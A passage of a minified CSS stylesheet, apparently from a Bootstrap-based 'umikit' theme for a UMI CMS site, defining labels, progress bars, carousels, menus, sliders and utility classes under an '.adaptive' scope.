rgba(0,0,0,0.25);background-color:#999}.adaptive .label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.adaptive .label:empty,.adaptive .badge:empty{display:none}.adaptive a.label:hover,.adaptive a.label:focus,.adaptive a.badge:hover,.adaptive a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.adaptive .label-important,.adaptive .badge-important{background-color:#b94a48}.adaptive .label-important[href],.adaptive .badge-important[href]{background-color:#953b39}.adaptive .label-warning,.adaptive .badge-warning{background-color:#f89406}.adaptive .label-warning[href],.adaptive .badge-warning[href]{background-color:#c67605}.adaptive .label-success,.adaptive .badge-success{background-color:#468847}.adaptive .label-success[href],.adaptive .badge-success[href]{background-color:#356635}.adaptive .label-info,.adaptive .badge-info{background-color:#3a87ad}.adaptive .label-info[href],.adaptive .badge-info[href]{background-color:#2d6987}.adaptive .label-inverse,.adaptive .badge-inverse{background-color:#333}.adaptive .label-inverse[href],.adaptive .badge-inverse[href]{background-color:#1a1a1a}.adaptive .btn .label,.adaptive .btn .badge{position:relative;top:-1px}.adaptive .btn-mini .label,.adaptive .btn-mini .badge{top:0}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.adaptive .progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .progress .bar{width:0;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.adaptive .progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.adaptive .progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.adaptive .progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.adaptive .progress-danger .bar,.adaptive .progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.adaptive .progress-danger.progress-striped .bar,.adaptive .progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.adaptive .progress-success .bar,.adaptive .progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.adaptive .progress-success.progress-striped .bar,.adaptive .progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.adaptive .progress-info .bar,.adaptive .progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.adaptive .progress-info.progress-striped .bar,.adaptive .progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.adaptive .progress-warning .bar,.adaptive .progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0)}.adaptive .progress-warning.progress-striped .bar,.adaptive .progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.adaptive .accordion{margin-bottom:20px}.adaptive .accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .accordion-heading{border-bottom:0}.adaptive .accordion-heading .accordion-toggle{display:block;padding:8px 15px}.adaptive .accordion-toggle{cursor:pointer}.adaptive .accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.adaptive .carousel{position:relative;margin-bottom:20px;line-height:1}.adaptive .carousel-inner{overflow:hidden;width:100%;position:relative}.adaptive .carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.adaptive .carousel-inner>.item>img,.adaptive .carousel-inner>.item>a>img{display:block;line-height:1}.adaptive .carousel-inner>.active,.adaptive .carousel-inner>.next,.adaptive .carousel-inner>.prev{display:block}.adaptive .carousel-inner>.active{left:0}.adaptive .carousel-inner>.next,.adaptive .carousel-inner>.prev{position:absolute;top:0;width:100%}.adaptive .carousel-inner>.next{left:100%}.adaptive .carousel-inner>.prev{left:-100%}.adaptive .carousel-inner>.next.left,.adaptive .carousel-inner>.prev.right{left:0}.adaptive .carousel-inner>.active.left{left:-100%}.adaptive .carousel-inner>.active.right{left:100%}.adaptive .carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.adaptive .carousel-control.right{left:auto;right:15px}.adaptive .carousel-control:hover,.adaptive .carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.adaptive .carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.adaptive .carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.adaptive .carousel-indicators .active{background-color:#fff}.adaptive .carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,0.75)}.adaptive .carousel-caption h4,.adaptive .carousel-caption p{color:#fff;line-height:20px}.adaptive .carousel-caption h4{margin:0 0 5px}.adaptive .carousel-caption p{margin-bottom:0}.adaptive .hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.adaptive .hero-unit li{line-height:30px}.adaptive .pull-right{float:right}.adaptive .pull-left{float:left}.adaptive .hide{display:none}.adaptive .show{display:block}.adaptive .invisible{visibility:hidden}.adaptive .affix{position:fixed}

/* Common umikit + .adaptive */
.adaptive article,.adaptive aside,.adaptive details,.adaptive figcaption,.adaptive figure,.adaptive footer,.adaptive header,.adaptive hgroup,.adaptive main,.adaptive nav,.adaptive section,.adaptive summary{display:block}.adaptive audio,.adaptive canvas,.adaptive video{display:inline-block}.adaptive audio:not([controls]){display:none;height:0}.adaptive [hidden]{display:none}.adaptive{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.adaptive a:focus{outline:thin dotted}.adaptive a:active,.adaptive a:hover{outline:0}.adaptive abbr[title]{border-bottom:1px dotted}.adaptive b,.adaptive strong{font-weight:bold}.adaptive dfn{font-style:italic}.adaptive hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}.adaptive mark{background:#ff0;color:#000}.adaptive code,.adaptive kbd,.adaptive pre,.adaptive samp{font-family:monospace,serif;font-size:1em}.adaptive pre{white-space:pre-wrap}.adaptive q{quotes:"\201C" "\201D" "\2018" "\2019"}.adaptive small{font-size:80%}.adaptive sub,.adaptive sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.adaptive sup{top:-0.5em}.adaptive sub{bottom:-0.25em}.adaptive div.clear{clear:both;overflow:hidden}.adaptive img{border:0}.adaptive svg:not(:root){overflow:hidden}.adaptive figure{margin:0}.adaptive fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}.adaptive legend{border:0;padding:0}.adaptive button,.adaptive input,.adaptive select,.adaptive textarea{font-family:inherit;font-size:100%;margin:0}.adaptive button,.adaptive input{line-height:normal}.adaptive button,.adaptive select{text-transform:none}.adaptive button,.adaptive input[type="button"],.adaptive input[type="reset"],.adaptive input[type="submit"]{-webkit-appearance:button;cursor:pointer}.adaptive button[disabled],.adaptive input[disabled]{cursor:default}.adaptive input[type="checkbox"],.adaptive input[type="radio"]{box-sizing:border-box;padding:0}.adaptive input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.adaptive input[type="search"]::-webkit-search-cancel-button,.adaptive input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.adaptive button::-moz-focus-inner,.adaptive input::-moz-focus-inner{border:0;padding:0}.adaptive textarea{overflow:auto;vertical-align:top}.adaptive table{border-collapse:collapse;border-spacing:0}.adaptive .f-left{float:left}.adaptive .f-right{float:right}.adaptive .hidden{display:none;visibility:hidden}.adaptive .m0{margin:0}.adaptive .m5{margin:5px}.adaptive .m10{margin:10px}.adaptive .m15{margin:15px}.adaptive .m20{margin:20px}.adaptive .mt10{margin-top:10px}.adaptive .mb10{margin-bottom:10px}.adaptive .ml10{margin-left:10px}.adaptive .mr10{margin-right:10px}.adaptive .mt20{margin-top:20px}.adaptive .mb20{margin-bottom:20px}.adaptive .ml20{margin-left:20px}.adaptive .mr20{margin-right:20px}.adaptive .p0{padding:0}.adaptive .p5{padding:5px}.adaptive .p10{padding:10px}.adaptive .p15{padding:15px}.adaptive .p20{padding:20px}.adaptive .p25{padding:25px}.adaptive .pt10{padding-top:10px}.adaptive .pb10{padding-bottom:10px}.adaptive .pl10{padding-left:10px}.adaptive .pr10{padding-right:10px}.adaptive .pt20{padding-top:20px}.adaptive .pb20{padding-bottom:20px}.adaptive .pl20{padding-left:20px}.adaptive .pr20{padding-right:20px}.adaptive .bgwhite{background:#fff}.adaptive .bgwhitesm{background:#f5f5f5}.adaptive .bgbrown{background:#dfdfc6}.adaptive,.adaptive body{margin:0;padding:0;height:100%;min-height:100%;width:100%;-webkit-font-smoothing:subpixel-antialiased!important;background:#fff}.adaptive body{font:normal 12px/18px Arial,Helvetica,sans-serif;color:#56595c;font-size:14px;line-height:20px}.adaptive a{color:#0081e3;text-decoration:none}.adaptive a:hover,.adaptive a:focus{color:#005580;text-decoration:underline}.adaptive .file-download:hover{text-decoration:none}.adaptive .file-download .link{text-decoration:underline}.adaptive .file-download:hover .link{text-decoration:none}.adaptive p{margin:0 0 10px;line-height:20px}.adaptive .umi-heading{margin:0 0 10px}.adaptive .general_wrap{min-height:100%}.adaptive .header{min-height:50px;background:#f5f5f5;border-bottom:1px solid #ddd}.adaptive .header-in{width:940px;min-height:50px;position:relative;margin:0 auto}.adaptive .footer{background:#f9f9f9;clear:both;height:100px;margin-top:-100px}.adaptive .compensator{height:100px}.adaptive .footer-in{background:url(../img/stripe.png) repeat;height:100%;width:940px;position:relative;margin:0 auto}.adaptive .container.wide .content{float:none;width:100%;overflow:hidden;min-height:200px}.adaptive .wraped-in{width:960px;position:relative;margin:0 auto}.adaptive .show-grid{margin-top:10px;margin-bottom:20px}.adaptive .modal-backdrop,.adaptive .modal-backdrop.fade.in{opacity:.3;filter:alpha(opacity=30)}.adaptive table{border:1px solid;border-collapse:separate;border-left:0;width:100%;max-width:100%;background-color:transparent;border-spacing:0}.adaptive table.no-border{border:0}.adaptive table th,.adaptive table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid;border-left:1px solid}.adaptive table.no-border th,.adaptive table.no-border td{border-top:0;border-left:none}.adaptive table th{font-weight:bold}.adaptive table caption+thead tr:first-child th,.adaptive table caption+thead tr:first-child td,.adaptive table colgroup+thead tr:first-child th,.adaptive table colgroup+thead tr:first-child td,.adaptive table thead:first-child tr:first-child th,.adaptive table thead:first-child tr:first-child td{border-top:0}.adaptive table tbody+tbody{border-top:2px solid}.adaptive table table{background-color:#fff}.adaptive #toTop{display:none;text-decoration:none;position:fixed;bottom:10px;right:10px;overflow:hidden;width:51px;height:51px;border:0;text-indent:100%;background:url(../img/ui.totop.png) no-repeat left top}.adaptive #toTopHover{background:url(../img/ui.totop.png) no-repeat left -51px;width:51px;height:51px;display:block;overflow:hidden;float:left;opacity:0;-moz-opacity:0;filter:alpha(opacity=0)}.adaptive #toTop:active,.adaptive #toTop:focus{outline:0}.adaptive .fake-grey{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #ccc;padding:5px 10px 5px 10px}.adaptive [class^="icon-umi"],.adaptive [class*=" icon-umi"]{display:inline-block;width:16px;height:16px;margin-top:1px;line-height:16px;vertical-align:text-top;background:url(../img/ext.png) no-repeat top left;background-position:0 -66px;background-repeat:no-repeat}.adaptive .doc{background-position:0 0;width:14px;height:16px}.adaptive .file{background-position:0 -66px;width:16px;height:16px}.adaptive .jpg{background-position:0 -132px;width:16px;height:16px}.adaptive .pdf{background-position:0 -198px;width:16px;height:16px}.adaptive .ppt{background-position:0 -264px;width:16px;height:16px}.adaptive .xls{background-position:0 -330px;width:14px;height:16px}.adaptive .zip{background-position:0 -396px;width:13px;height:16px}.adaptive .news_side{overflow:hidden}.adaptive .news_side .news-item,.adaptive .news_wide .news-item{overflow:hidden;margin:0 0 10px 0}.adaptive .news_side .news_headline{color:#333;font-size:13px;text-decoration:underline}.adaptive .news_wide .news_headline{color:#333;font-size:16px;text-decoration:underline}.adaptive .news_side .news_headline:hover,.adaptive .news_wide .news_headline:hover{text-decoration:none}.adaptive .news_wide .news_date,.adaptive .news_side .news_date{color:#0081e3;padding:5px 0 0 0}.adaptive .news_detail .news_date{color:#0081e3;padding:0 0 5px 0}.adaptive .media-list .media{margin-top:0;padding:10px}.adaptive .vk{margin-top:10px}.adaptive .foto_block .thumbnails{margin:0}.adaptive .foto_block .umi-heading{margin:0 0 20px 0}.adaptive .thumb-link{text-align:center;display:block;padding:10px 0 0 0}.adaptive .thumb-text{text-align:center;margin:0 0 5px 0}.adaptive .opis{text-align:center;margin:0 0 5px 0}.adaptive .umikit-navbar .navbar-inner{padding:0}.adaptive .umikit-navbar .navbar{margin-bottom:0}.adaptive .umikit-navbar.navbar{margin-bottom:0}.adaptive .umikit-navbar .nav{margin:0;display:table;width:100%}.adaptive .umikit-navbar .nav li{display:table-cell;width:1%;float:none}.adaptive .umikit-navbar .nav li a{font-weight:bold;text-align:center;border-left:1px solid rgba(255,255,255,0.75);border-right:1px solid rgba(0,0,0,0.1)}.adaptive .umikit-navbar .nav li:first-child a{border-left:0;border-radius:3px 0 0 3px}.adaptive .umikit-sidenav .nav-list{padding-right:10px;padding-left:10px;margin-bottom:0}.adaptive .umikit-sidenav .well{padding:10px;margin:0}.adaptive .nav-pills .dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .menu-toggle{padding:0 0 0 10px!important;height:44px;line-height:44px!important}.adaptive .menu-toggle.has-menu .arrow{right:10px!important}.adaptive .menu{margin:0;padding:0;line-height:100%;font-size:0;position:relative;z-index:1000}.adaptive .menu:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}.adaptive .menu li{margin:0;padding:0;list-style-type:none;display:inline-block;*display:inline;position:relative;zoom:1;line-height:inherit;top:0;left:0;font-size:16px}.adaptive .menu li a{margin:0;padding:0;display:block;display:inline;display:inline-block;position:relative;zoom:1;line-height:100%;top:0;left:0}.adaptive .menu ul{margin:0;padding:0;position:absolute;top:100%;left:0;display:none;min-width:150px;max-width:150%}.adaptive .menu ul li{display:block;width:100%}.adaptive .menu ul li a{display:block}.adaptive .menu ul ul{top:0;left:100%}.adaptive .menu ul li.divider{border-top:1px solid #ccc}.adaptive .menu ul li.divider a{border-top:1px solid #fff}.adaptive .menu li.right{float:right}.adaptive .menu li.has-menu a{padding-right:25px}.adaptive .menu li.has-menu span.arrow{border-style:solid;border-width:5px;display:block;position:absolute;top:50%;right:5px;font-size:0;line-height:0;height:0;width:0}.adaptive .menu li li.has-menu span.arrow{margin-top:-4px}.adaptive .menu.vertical li{display:block}.adaptive .menu.vertical li a{white-space:nowrap;line-height:20px;display:block}.adaptive .menu.vertical ul{top:0;left:100%}.adaptive .menu.vertical li.has-menu span.arrow{margin-top:-4px}.adaptive .menu.vertical.right{text-align:left}.adaptive .menu.vertical.right ul{top:0;right:100%;left:auto}.adaptive .menu.vertical.right li a{padding-left:25px;padding-right:20px}.adaptive .menu.vertical.right li.has-menu span.arrow{right:auto;left:5px;margin-top:-4px}.adaptive .menu{border:1px solid #ccc;background:#eee;background:-moz-linear-gradient(top,#fcfcfc 0,#e0e0e0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fcfcfc),color-stop(100%,#e0e0e0));background:-webkit-linear-gradient(top,#fcfcfc 0,#e0e0e0 100%);background:-o-linear-gradient(top,#fcfcfc 0,#e0e0e0 100%);background:linear-gradient(top,#fcfcfc 0,#e0e0e0 100%);z-index:600}.adaptive .menu li a{text-shadow:0 1px 1px #fff;padding:15px 20px;text-decoration:none;font-size:.9em;color:#777}.adaptive .menu li.current>a,.adaptive .menu li.current>a:hover,.adaptive .menu li.current.hover>a{background:#7abcff;background:-moz-linear-gradient(top,#7abcff 0,#60abf8 44%,#4096ee 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#7abcff),color-stop(44%,#60abf8),color-stop(100%,#4096ee));background:-webkit-linear-gradient(top,#7abcff 0,#60abf8 44%,#4096ee 100%);background:-o-linear-gradient(top,#7abcff 0,#60abf8 44%,#4096ee 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7abcff',endColorstr='#4096ee',GradientType=0);background:linear-gradient(top,#7abcff 0,#60abf8 44%,#4096ee 100%);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);cursor:default}.adaptive .menu li a:hover,.adaptive .menu li.hover>a{background:#f5f5f5}.adaptive .menu ul{background:#efefef;border:1px solid #ccc}.adaptive .menu li.has-menu span.arrow{border-color-top:#ccc;border-color:#ccc transparent transparent transparent}.adaptive .menu li li.has-menu span.arrow,.adaptive .menu.vertical li.has-menu span.arrow{border-color-left:#ccc;border-color:transparent transparent transparent #ccc}.adaptive .menu.vertical.right li.has-menu span.arrow{border-color-right:#ccc;border-color:transparent #ccc transparent transparent}.adaptive .menu ul li.divider{border-top:1px solid #ccc}.adaptive .menu ul li.divider a{border-top:1px solid #fff}.adaptive .menu li.menu-toggle{display:none}@media all and (max-width:768px){.adaptive .menu li,.adaptive .menu.vertical li,.adaptive .menu.vertical.right li{display:block;display:none}.adaptive .menu li.menu-toggle,.adaptive .menu.vertical li.menu-toggle,.adaptive .menu.vertical.right li.menu-toggle{display:block}.adaptive .menu:hover li,.adaptive .menu.vertical:hover li,.adaptive .menu.vertical.right:hover li{display:block}.adaptive .menu li.has-menu span.arrow,.adaptive .menu.vertical li.has-menu span.arrow,.adaptive .menu.vertical.right li.has-menu span.arrow,.adaptive .menu li li.has-menu span.arrow,.adaptive .menu.vertical li.has-menu span.arrow{border-color-top:#ccc;border-color:#ccc transparent transparent transparent}.adaptive .menu.vertical.right li.has-menu span.arrow{right:5px;left:auto}.adaptive .menu li a{display:block}.adaptive .menu ul,.adaptive .menu ul ul,.adaptive .menu.vertical ul,.adaptive .menu.vertical.right ul{position:relative;top:0;left:0;margin:10px}}.adaptive .umikit-slider{overflow:hidden;margin:0 10px 0 10px}.adaptive .umikit-slider .carousel-indicators .active{background-color:#999}.adaptive .umikit-slider .carousel-indicators li{background-color:#ccc}.adaptive .umikit-slider .carousel-indicators{top:102%}.adaptive .no-caption .carousel-caption{display:none}.adaptive .container.wide .umikit-slider{margin:0}.adaptive .container.wide .carousel .container{width:724px;position:relative;z-index:9;margin-bottom:0}.adaptive .carousel-control{margin-top:-56px;top:50%;text-indent:-9999px;height:72px;width:50px;font-size:120px;text-shadow:0 1px 1px rgba(0,0,0,0.4);border:0;z-index:10;opacity:0;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 0 2px 2px rgba(128,128,128,0.3);-moz-box-shadow:0 0 2px 2px rgba(128,128,128,0.3);box-shadow:0 0 2px 2px rgba(128,128,128,0.3);transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.adaptive .carousel:hover>.carousel-control{opacity:.6}.adaptive .carousel-control.left{background:transparent url('../img/btn_prev.png')}.adaptive .carousel-control.right{background:transparent url('../img/btn_next.png')}.adaptive .carousel-control:hover{opacity:1!important}.adaptive .container.wide .umikit-wide-slider .carousel .item{height:400px}.adaptive .container.wide .umikit-wide-slider .carousel img{height:400px}.adaptive .container.wide .carousel .item{height:500px}.adaptive .container.wide .carousel img{position:absolute;top:0;left:0;min-width:100%;height:500px}.adaptive .container.wide .carousel-caption{background-color:transparent;position:static;max-width:550px;padding:0 20px;margin-top:170px}.adaptive .container.wide .carousel-caption h1,.adaptive .container.wide .carousel-caption .lead{margin:0;line-height:1.25;color:#fff;text-shadow:0 1px 1px rgba(0,0,0,0.4)}.adaptive .container.wide .carousel-caption .btn{margin-top:10px}.adaptive .carousel{margin-bottom:0}@media(max-width:979px) and (min-width:768px){.adaptive .container.wide .carousel .container{width:630px}.adaptive .container.wide .umikit-wide-slider .carousel 